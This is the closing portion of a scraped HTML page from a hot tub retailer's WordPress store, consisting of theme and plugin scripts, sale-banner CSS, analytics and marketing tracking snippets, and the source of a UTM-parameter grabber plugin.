var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200"};
//# sourceURL=avada-elastic-slider-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js" id="avada-elastic-slider-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-gravity-forms.js" id="avada-gravity-forms-js"></script>
<script id="avada-fade-js-extra">
var avadaFadeVars = {"page_title_fading":"1","header_position":"top"};
//# sourceURL=avada-fade-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-fade.js" id="avada-fade-js"></script>
<script id="avada-drop-down-js-extra">
var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js" id="avada-drop-down-js"></script>
<script id="avada-to-top-js-extra">
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
//# sourceURL=avada-to-top-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js" id="avada-to-top-js"></script>
<script id="avada-header-js-extra">
var avadaHeaderVars = {"header_position":"top","header_sticky":"","header_sticky_type2_layout":"menu_and_logo","header_sticky_shadow":"1","side_header_break_point":"1050","header_sticky_mobile":"1","header_sticky_tablet":"1","mobile_menu_design":"classic","sticky_header_shrinkage":"","nav_height":"40","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"20px","logo_margin_bottom":"20px","layout_mode":"wide","header_padding_top":"15px","header_padding_bottom":"15px","scroll_offset":"full"};
//# sourceURL=avada-header-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js" id="avada-header-js"></script>
<script id="avada-menu-js-extra">
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"center","header_sticky":"","header_sticky_mobile":"1","header_sticky_tablet":"1","side_header_break_point":"1050","megamenu_base_width":"custom_width","mobile_menu_design":"classic","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
//# sourceURL=avada-menu-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js" id="avada-menu-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js" id="bootstrap-scrollspy-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js" id="avada-scrollspy-js"></script>
<script id="avada-woocommerce-js-extra">
var avadaWooCommerceVars = {"order_actions":"Details","title_style_type":"double solid","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","related_products_heading_size":"2","ajaxurl":"https://aqualivingstores.com/wp-admin/admin-ajax.php","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"26"};
//# sourceURL=avada-woocommerce-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js" id="avada-woocommerce-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js" id="avada-woo-product-images-js"></script>
<script id="fusion-responsive-typography-js-extra">
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"0.54","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js" id="fusion-responsive-typography-js"></script>
<script id="fusion-scroll-to-anchor-js-extra">
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"200"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js" id="fusion-scroll-to-anchor-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js" id="fusion-general-global-js"></script>
<script id="fusion-video-js-extra">
var fusionVideoVars = {"status_vimeo":"1"};
//# sourceURL=fusion-video-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js" id="fusion-video-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://aqualivingstores.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 19) {jQuery('#input_19_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "19", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_19" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_19";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_19" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 19, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PQ62SJR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script>
    jQuery(document).ready(function () {
    setTimeout(function () {
        jQuery('.cl-price-filter .jet-range__inputs fieldset.jet-range__inputs__container div:nth-child(2)').attr('style', function (i, style) {
            return (style || '') + 'display: block !important;';
        });
    }, 100); // Delay of 100ms
});
</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
	

<style>

body.hudson-bay-series .sale_price_show.show, body.lifestyle-series-2 .sale_price_show.show, body.plug-power-series .sale_price_show.show, body.tuff-standard-spas .sale_price_show.show, body.tranquility-series-spas .sale_price_show.show, body.catalina-luxury .sale_price_show.show {
    display: none !important;
}

</style>




<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=T4uuLA"></script>

	



<script src=https://tracking.upfluence.co/js/v1/init-514078f4-1da0-489c-a200-0c14ee664044.js></script>
<script>
  _upf.push([
    'order',
    {
      order_id: 1, // required
      order_name: '#1', // required
      amount: 105.45, // required
      currency: 'USD', // required,
      items: [{ name: 'product', amount: 105.45, currency: 'USD' }],
      customer: {
        customer_id: 1234,
        first_name: 'foo',
        last_name: 'bar',
        email: 'foo@bar.com',
      }
    }
  ]);
</script>
</body>
<script>
jQuery(document).ready(function($) {
    // Move rating and review count after the custom div class
    $('.lpi-custom-head').after($('.woocommerce-product-rating-new'));
});
</script>

<script type="text/javascript">
  // don't forget to add a style for:
  // `input[type="submit"].disabled, input[type="submit"].button-disabled, input[type="submit"]:disabled`
  jQuery(function ($) {
    $('form[id^="gform_"]').on('change', function (e) {
      var $reqd = $(this).find('.gfield_contains_required.gfield_visibility_visible').filter(function (i, c) {
        return []
          .concat($(c).find('input[type="text"], textarea').filter(function (i, fl) { return $(fl).val().length == 0; }).get())
          .concat($(c).find('input[type="checkbox"]').not(':checked').get())
          .length;
      });
      if ($reqd.length) {
        $(this).find('input[type="submit"]').addClass('disabled button-disabled').attr('disabled', 'disabled');
      } else {
        $(this).find('input[type="submit"]').removeClass('disabled button-disabled').removeAttr('disabled');
      }
    }).trigger('change');
  });
</script>


<script type="text/javascript">
  // don't forget to add a style for:
  // `input[type="submit"].disabled, input[type="submit"].button-disabled, input[type="submit"]:disabled`
  jQuery(function ($) {
    $('form[id^="gform_"]').on('change', function (e) {
      var $reqd = $(this).find('.gfield_contains_required.gfield_visibility_visible').filter(function (i, c) {
        return []
          .concat($(c).find('input[type="text"], textarea').filter(function (i, fl) { return $(fl).val().length == 0; }).get())
          .concat($(c).find('input[type="checkbox"]').not(':checked').get())
          .length;
      });
      if ($reqd.length) {
        $(this).find('.gform_image_button').addClass('disabled button-disabled').attr('disabled', 'disabled');
      } else {
        $(this).find('.gform_image_button').removeClass('disabled button-disabled').removeAttr('disabled');
      }
    }).trigger('change');
  });
</script>

<style>










.most-pop-pack-hudson-div label.tc-cell,
.upgrade-package-lifestyle-div label.tc-cell,
.upgrade-package-catalina-div label.tc-cell,
.upgrade-package-tranquility-div label.tc-cell,
.upgrade-package-hudson-div label.tc-cell{
    color: #2873B6 !important;
    font-size: 20px !important;
    font-weight: 600 !important;
}

.product-upgrades-ul-div.most-pop-pack-hudson-div .tc-element-inner-wrap .tc-cell.tc-col.tc-element-container ul li label.tm-epo-field-label:before,
.upgrade-package-lifestyle-div .tc-element-inner-wrap .tc-cell.tc-col.tc-element-container ul li label.tm-epo-field-label:before,
.upgrade-package-catalina-div .tc-element-inner-wrap .tc-cell.tc-col.tc-element-container ul li label.tm-epo-field-label:before,
.upgrade-package-tranquility-div .tc-element-inner-wrap .tc-cell.tc-col.tc-element-container ul li label.tm-epo-field-label:before{
    border-radius: 50px;
    top: 8px;
}



.product-upgrades-ul-div .tm-element-description.tm-description p,
.upgrade-package-hudson-div .tm-element-description.tm-description p,
.upgrade-package-catalina-div .tm-element-description.tm-description p,
.upgrade-package-tranquility-div .tm-element-description.tm-description p {
    font-size: 17px;
    line-height: 24px;
}


.upgrade-package-hudson-div span.tc-label-text,
.product-upgrades-ul-div span.tc-label-text,
.upgrade-package-catalina-div span.tc-label-text,
.upgrade-package-tranquility-div span.tc-label-text {
    color: #000;
    font-weight: 100 !important;
}


.tm-extra-product-options ul.tmcp-ul-wrap li.tmcp-field-wrap .tc-tooltip, .tm-extra-product-options ul.tmcp-ul-wrap .tc-field-display .tc-tooltip {
    align-self: flex-start !important;
}




.br_alabel.br_alabel_type_text.br_alabel_template_type_image span.berocket-label-user-image {
    height: 167px !important;
    width: 175px !important;
    top: -25px !important;
    position: relative;
    right: -25px !important;
    background-size: contain !important;
}




.image-content-image-with-text {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    vertical-align: middle;
}

.image-content .image-content-image-with-text .content {
    max-width: 45px;
    margin-right: 10px;
}


.image-content-image-with-text .image p {
    color: #000 !important;
    /* font-size: 18px !important; */
    font-weight: 900 !important;
    position: relative;
    top: -3px;
}

.content-only ul {
    list-style: none;
}

.content-only ul {
    list-style: none;
    margin-left: 10px;
}

.content-only ul li {
    padding: 5px;
    color: #000;
    font-weight: 100;
}

.image-content {
    position: relative;
    top: -15px;
    left: 0px;
}


.image-content-image-with-text del {
    color: #000000;
    text-decoration: line-through 0px #2873B600 !important;
    font-weight: 500;
    position:relative;
}



.image-content-image-with-text del:before {
    position: absolute;
    content: "";
    left: 0;
    top: 50%;
    right: 0;
    border-top: 2px solid #2873B6 !important;
    border-color: inherit;
    -webkit-transform: rotate(-5deg);
    -moz-transform: rotate(-5deg);
    -ms-transform: rotate(-5deg);
    -o-transform: rotate(-5deg);
    transform: rotate(-5deg);
}






</style>



 <script>

// document.addEventListener("DOMContentLoaded", function() {
//     const welcomeBarContent = document.querySelector('.mysticky-welcomebar-content');
//     if (welcomeBarContent) {
//         welcomeBarContent.innerHTML = `
//             <strong class="sale_on display_none" style=" color: #fff; "><span class="burst_image">Red Tag <span>Clearance Sale </span></span> Up to <span class="stroke"> $2400 Off!</span> </strong>
//         `;
//     }
// });


</script>



<!-- Custom Red tag Sale CSS Start-->



<style>

html.simple_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 {
    background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/09/RED-TAG-CLEARANCE-SALE-TOP-BAR.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}

html.simple_sale .mysticky-welcomebar-btn {
    position: relative;
    background: #231f20;
    padding: 3px;
    border-radius: 50px;
    
}


html.simple_sale .mysticky-welcomebar-btn:hover {

     background: #4e4446
}


html.simple_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-btn a {
    color: #ce0000;
    border-radius: 50px;
    background: linear-gradient(to right, #bfc1c3, #ffffff, #bfc1c3) !important;
    filter: drop-shadow(0px 0px 0px #D6A70F);
    padding: 7px 25px;
    padding-right: 45px;
    
}


html.simple_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-btn a:before {
    content: "";
    background-image: url(https://hottubsforless.com/wp-content/uploads/icons/click-icon-black.svg);
    background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/09/svgexport-1.svg);
    height: 28px;
    width: 23px;
    position: absolute;
    z-index: 9999;
    background-size: cover;
    right: 12px;
    top: 4px;
}

</style>


<!-- Custom Red tag Sale CSS END-->




<script>

window.onload = function() {
    removeLink();
};

function removeLink() {
    var link = document.querySelector('a[href="https://aqualivingstores.com/tracking-shipping-returns/"]');
    if (link) {
        link.remove(); // This removes the entire <a> element
    }
}


</script>


<!-- BULK TIME CHANGE SETUP START -->



<!-- BULK TIME CHANGE SETUP  END-->


<script>
  document.addEventListener("DOMContentLoaded", function () {
    const target = document.querySelector(".list_logo_mul.option10");
    if (target) {
      target.setAttribute("open", "");
    }
  });
</script>





<!-- New Sale Design 2026 -->
<style>

.normal_sale .normal_sale .lpi-fin-button {
    position: relative;
    background: linear-gradient(to right, white, #eebd198a);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}
.normal_sale .lpi-fin-button a span:before {
    display: none;
}

.normal_sale .lpi-fin-button a span,.normal_sale .lpi-buy-button a span {
    color: #000;
    font-size: 16px;
    font-style: normal;
    font-weight: 600 !important;
    line-height: 110%;
    position: relative;
    padding-right: 0px;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button {
    position: relative;
    background: linear-gradient(to right, white, #3486d859);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button:hover {
    position: relative;
    background: linear-gradient(to right, #3486d859, white);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}


.normal_sale .lpi-buy-button {
    position: relative;
    background: linear-gradient(to right, white, #2873b69c);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-text {
    color: #858585;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button a span:before,
.normal_sale .lpi-buy-box:hover .lpi-buy-button a span:before,
.lpi-buy-button a span:before {
  display: none;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-button:hover {
    position: relative;
    background: linear-gradient(to right, #eebd198a, white);
    padding: 0;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-fin-box:hover {
    border: 2px solid #bfbfbf;
    background: #FAFAFA;
}

.normal_sale .lpi-buy-box:hover {
    border: 2px solid #bfbfbf;
    background: #ffffff;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-button {
    position: relative;
    background: linear-gradient(to right, white, #eebd198a);
    padding: 0;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .normal_sale .lpi-buy-box,.normal_sale .lpi-fin-box {
    border: 2px solid #BFBFBF;
    background: #ffffff;
    padding: 25px 15px 25px 15px;
    text-align: center;
}

.normal_sale .lpi-sale-save-month, 
.normal_sale .lpi-sale-save-price, 
.normal_sale .lpi-sale-line-bar {
    display: none;
}


.normal_sale .lpi-fin-button a,.normal_sale .lpi-buy-button a {
    border-radius: 0px !important;
}
 
.normal_sale .lpi-buy-button a span {
    color: #fff;
}


.normal_sale .lpi-product-summary-section {
    padding: 0px;
    border: 1.5px solid #1E3CB9;
    border-radius: 13px;
    border: 1.5px solid #1E3CB9;
}

.normal_sale .lpi-custom-hr {
    margin: 0px;
}

.normal_sale .lpi-title-section {
    padding: 10px;
    background-color: #1E3CB9;
    border-radius: 10px 10px 0 0;
}

.normal_sale .lpi-custom-head {
    color: #ffffff;
    font-size: 26px;
    font-weight: 500;
    line-height: 110%;
    padding-bottom: 0px;
}

.normal_sale .lpi-price {
    padding: 10px;
}

.normal_sale .normal_sale .lpi-msrp {
    color: #818181;
    font-size: 26px;
    font-style: normal;
    font-weight: 500;
    line-height: 110%;
    margin-bottom: 0px;
}

.normal_sale .lpi-content-design {
    opacity: 1;
    background: #0A0A50;
    box-shadow: 0px 4px 16px 8px rgb(0 0 0 / 0%);
    text-align: center;
    padding: 15px;
    margin: 20px 7%;
    border-radius: 0px;
    position: relative;
}

.normal_sale .lpi-sale-title {
    color: #ffffff;
    text-align: center;
    font-size: 26px;
    font-style: normal;
    font-weight: 500 !important;
    line-height: 110%;
    text-transform: uppercase;
    margin: 0px 0px 0px 0px !important;
}

.normal_sale .normal_sale .lpi-fin-buy-box {
    display: flex;
    padding: 15px 35px 15px 35px;
    column-gap: 2px;
}


.normal_sale .normal_sale .lpi-fin-button {
    position: relative;
    background: linear-gradient(to right, white, #eebd198a);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}
.normal_sale .lpi-fin-button a span:before {
    display: none;
}

.normal_sale .lpi-fin-button a span,.normal_sale .lpi-buy-button a span {
    color: #000;
    font-size: 16px;
    font-style: normal;
    font-weight: 600 !important;
    line-height: 110%;
    position: relative;
    padding-right: 0px;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button {
    position: relative;
    background: linear-gradient(to right, white, #3486d859);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button:hover {
    position: relative;
    background: linear-gradient(to right, #3486d859, white);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}


.normal_sale .lpi-buy-button {
    position: relative;
    background: linear-gradient(to right, white, #2873b69c);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-text {
    color: #858585;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button a span:before,
.normal_sale .lpi-buy-box:hover .lpi-buy-button a span:before,
.lpi-buy-button a span:before {
  display: none;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-button:hover {
    position: relative;
    background: linear-gradient(to right, #eebd198a, white);
    padding: 0;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-fin-box:hover {
    border: 2px solid #bfbfbf;
    background: #FAFAFA;
}

.normal_sale .lpi-buy-box:hover {
    border: 2px solid #bfbfbf;
    background: #ffffff;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-button {
    position: relative;
    background: linear-gradient(to right, white, #eebd198a);
    padding: 0;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .normal_sale .lpi-buy-box,.normal_sale .lpi-fin-box {
    border: 2px solid #BFBFBF;
    background: #ffffff;
    padding: 25px 15px 25px 15px;
    text-align: center;
}

.normal_sale .lpi-secure-checkout {
    display: flex;
    justify-content: center;
    border-radius: 0px 0px 10px 10px;
    background: #1e3cb9;
    padding: 15px;
    text-align: center;
    align-items: center;
    margin-bottom: 20px;
    border: 1.5px solid #1e3cb9;
    border-top: 0;
}

.normal_sale span.secure-checkout-text-w-icon {
    color: #ffffff;
    font-size: 15px;
    font-style: normal;
    font-weight: 600;
    line-height: 110%;
    padding: 6px;
}

/*.normal_sale .lpi-tl-img img {
    filter: brightness(0) invert(1);
}*/

.normal_sale span.secure-checkout-text-w-icon img {
    max-width: 25px;
    padding-right: 5px;
    filter: brightness(0) invert(1);
}



.normal_sale .lpi-buy-box, 
.normal_sale .lpi-fin-box {
    width: 50%;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}


.normal_sale .lpi-fin-text, 
.normal_sale .lpi-buy-text {
    min-height: 55px !important;
}

.normal_sale .lpi-fin-box .lpi-fin-text,.normal_sale .lpi-fin-box:hover .lpi-fin-text {
    color: #2873B6;
}

.normal_sale .lpi-sale-content-box {
    padding: 0px 35px;
}

.normal_sale .lpi-sale-save-month, 
.normal_sale .lpi-sale-save-price, 
.normal_sale .lpi-sale-line-bar {
    display: none;
}

.normal_sale .lpi-buy-button a span {
    color: #fff;
}

.normal_sale .lpi-fin-text {
    text-align: center;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: 110%;
    margin: 10px 10px;
}

.normal_sale .lpi-fin-text p {
    color: #2873B6 !important;
    margin: 0px !important;
}


.normal_sale .lpi-manu-text {
    padding-bottom: 0px;
    padding-top: 0px;
}

.normal_sale div.select-model {
    background-color: #0c0a50;
}


.normal_sale .modeloptionsxtilebos .lpi-tl-img.logo-under-title img {
    max-width: 90px;
    border-radius: 500px;
    padding: 10px;
    margin: 2px;
    max-height: 90px;
    object-fit: contain;
    background-color: #fff;
}

.normal_sale .lpi-fin-text.swim-series, 
.normal_sale .lpi-buy-text.swim-series {
    min-height: 25px !important;
}
.lpi-ctm-summary.design_one.normal_sale {
    display: block !important;
    border: 1px solid #1e3cb9;
    border-radius: 13px 13px 0px 0px;
}
.normal_sale .lpi-buy-text.swim-series {
    padding-left: 30px;
    padding-right: 30px;
    max-width: 185px;
    margin-bottom: 18px;
}
html.normal_sale .single-product .product-wrapper .summary {
    padding: 0px;
    border: none;
}
.normal_sale form.cart,
.normal_sale ul.spa-details{
    padding: 15px;
}

.normal_sale .lpi-fin-button a, 
.normal_sale .lpi-buy-button a{
	text-decoration:none;
}

.normal_sale .lpi-custom-select-div {
    margin-bottom: 10px;
    margin-top: 10px;
}


.normal_sale .lpi-buy-text{

    font-size: 16px;
}


@media (max-width: 1300px) {
  .normal_sale .lpi-fin-buy-box {
      display: flex;
      padding: 15px;
      column-gap: 2px;
  }
}

@media (min-width: 1470px) {
    .normal_sale .lpi-content-design {
        width: 100%; 
        margin: 20px auto;
        /*margin-right: 34px;
        margin-left: 34px;*/
    }
}

@media (min-width: 1025px) {
    .normal_sale .lpi-tl-img img {
        max-width: 170px;
    }
}
@media (max-width: 700px) {
.normal_sale .lpi-fin-text.swim-series, 
.normal_sale .lpi-buy-text.swim-series {
    min-height: 35px !important;
}
}
@media (max-width: 520px) {
    .normal_sale .lpi-tl-img img {
        max-width: 65px;
    }
}

@media (max-width: 520px) {
    .normal_sale .lpi-fin-text, .normal_sale .lpi-buy-text {
        font-size: 16px;
        padding: 0px !important;
    }
}
</style>

<script>
document.addEventListener('DOMContentLoaded', function () {
  if (!document.body.classList.contains('single-product')) return;

  const el = document.querySelector('.lpi-fin-text');
  if (!el) return;

  el.innerHTML = el.textContent.replace(
    /(\d+\s(Months|months))\s*(0%\s(Interest|interest)\*)/,
    '$1<br>$3'
  );
});
</script>


<script>
document.addEventListener('DOMContentLoaded', function () {

    const banner   = document.querySelector('.timer-sale-banner-wrapper');
    const alertBox = document.getElementById('top-alert-message');
    const closeBtn = document.getElementById('timer-close-btn');

    if (!closeBtn) return;

    const hideUntil = sessionStorage.getItem('timer_banner_hide_until');
    const now = new Date().getTime();

    function hideElements() {
        if (banner) banner.style.display = 'none';
        if (alertBox) alertBox.style.display = 'none';
    }

    function showElements() {
        if (banner) banner.style.display = 'block';
        if (alertBox) alertBox.style.display = 'block';
        sessionStorage.removeItem('timer_banner_hide_until');
    }

    // If still in hidden time
    if (hideUntil && now < hideUntil) {
        hideElements();

        // Auto show after remaining time
        setTimeout(function () {
            showElements();
        }, hideUntil - now);

        return;
    }

    // Close button click
    closeBtn.addEventListener('click', function () {

        const oneMinute = 1 * 60 * 1000;
        const currentTime = new Date().getTime();

        sessionStorage.setItem(
            'timer_banner_hide_until',
            currentTime + oneMinute
        );

        hideElements();

        // Auto show after 1 minute
        setTimeout(function () {
            showElements();
        }, oneMinute);
    });

});
</script>

</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=685354338&t=pageview&_s=1&dl=https%3A%2F%2Faqualivingstores.com%2Fproduct-category%2Fspaaccessories%2Fsteps%2F&ul=en-us%40posix&dt=Steps%20Archives%20-%20Aqua%20Living%20Factory%20Outlets&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=492629543&gjid=2000637317&cid=1063476561.1769915317&tid=UA-98174852-1&_gid=649798033.1769915317&_r=1&_slc=1&gtm=45He61r1n81PQ62SJRv76748502za200zd76748502&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115938466~115938469~116185181~116185182~116988316~117041587&z=492596377
body_size: -452
content:
2,cG-B7Q5FX9K7B

--- FILE ---
content_type: application/javascript
request_url: https://aqualivingstores.com/wp-content/plugins/handl-utm-grabber/js/handl-utm-grabber.js
body_size: 4313
content:
jQuery(function($) {
    var qvars = getUrlVars()

    $.each([ 'utm_source','utm_medium','utm_term', 'utm_content', 'utm_campaign', 'gclid', 'email', 'username' ], function( i,v ) {

        var cookie_field = GetQVars(v,qvars)

        if ( cookie_field != '' )
            Cookies.set(v, cookie_field, { expires: 30 });

        var curval = Cookies.get(v)

        if (curval != undefined) {
            curval = decodeURIComponent(curval).replace(/[%]/g,' ')
            if (v == 'username') {
                //Maybe this should apply to all... We'll see...
                curval = curval.replace(/\+/g, ' ')
            }

            jQuery('input[name=\"'+v+'\"]').val(curval)
            jQuery('input#'+v).val(curval)
            jQuery('input.'+v).val(curval)
        }
    });

    $('.utm-out').each(function(){
        // Only process if this is an anchor tag with href
        if (this.tagName.toLowerCase() !== 'a' || !this.href) {
            return;
        }
        
        // Sanitize URL parameters and handl_utm object
        var urlParams = getSearchParams(this.href);
        var sanitizedParams = {};
        
        // Only include parameters that exist in handl_utm
        for(var key in urlParams) {
            if(handl_utm.hasOwnProperty(key)) {
                sanitizedParams[key] = encodeURIComponent(urlParams[key]);
            }
        }
        
        // Sanitize handl_utm values
        var sanitizedHandlUtm = {};
        for(var key in handl_utm) {
            sanitizedHandlUtm[key] = encodeURIComponent(handl_utm[key]);
        }

        // Merge sanitized objects
        var merged = $.extend({}, sanitizedHandlUtm, sanitizedParams);
        
        // Reset href and append sanitized parameters
        this.href = this.href.split('?')[0]; // Keep base URL only
        if(!$.isEmptyObject(merged)) {
            this.href += "?" + $.param(merged);
        }
    });
});

function getSearchParams(url,k){
    var p={};
    var a = document.createElement('a');
    a.href = url;
    a.search.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(s,k,v){p[k]=v})
    return k?p[k]:p;
}

function GetQVars(v,qvars){
    if (qvars[v] != undefined) {
        return qvars[v]
    }
    return ''
}

function getUrlVars() {
    var vars = {};
    var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m,key,value) {
        vars[key] = value;
    });
    return vars;
}
